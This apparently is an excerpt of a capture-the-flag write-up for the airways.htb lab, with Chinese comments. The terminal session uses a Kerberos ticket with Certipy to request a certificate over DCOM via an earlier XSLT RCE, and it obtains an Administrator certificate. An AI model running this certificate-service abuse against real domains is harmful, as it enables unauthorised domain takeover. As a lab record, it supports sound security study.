 root@kali:~$ export KRB5CCNAME=/tmp/isabel.ccache   # isabel.o 的 TGT (GN01)
root@kali:~$ certipy req -u isabel.o@airways.htb -k -no-pass -ca AIRWAYS-DC01-CA \
             -template User -target dc01.airways.htb -dcom -out /tmp/adm3 -pfx-password pass
   # 经 XSLT RCE 落到 GN01, DCOM/TCP 135 提交
upload=201 exec=200 upload_reader=201 read=200
   ... 等待 CA 签发 ...
root@kali:~$ cat /tmp/creq
Certipy v5.1.0 - by Oliver Lyak (ly4k)
[*] Requesting certificate via DCOM
[*] Request ID is 18
[*] Successfully requested certificate
[*] Got certificate with UPN 'Administrator@airways.htb'
[*] Certificate object SID is 'S-1-5-21-829808936-2739584302-670142182-500'
[*] Saving certificate and private key to '/tmp/adm3.pfx'
[*] Wrote certificate and private key to '_tmp_adm3.pfx'